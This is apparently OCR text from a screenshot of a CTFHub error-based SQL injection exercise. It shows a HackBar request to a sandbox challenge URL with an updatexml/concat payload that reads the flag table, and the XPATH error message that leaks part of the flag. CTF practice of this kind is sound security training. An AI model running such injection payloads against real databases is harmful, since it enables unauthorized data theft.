 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and updatexml(1,concat(0x7e,(select group_concat(flag) from flag),0x7e),1)
查询错误: XPATH syntax error: '~ctfhub{e64d64bfb4f5312f05df1808'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
ption Encoding SQL XSS Other Contribute now! HackBar
ad URL
http://challenge-6ce0de93afa27cd2.sandbox.ctfhub.com:10800/?id=-1 and updatexml(1,concat(0x7e,(select group_concat(flag) from flag),0x7e),1)
lit URL
ecute
Post data Referer User Agent Cookies Clear All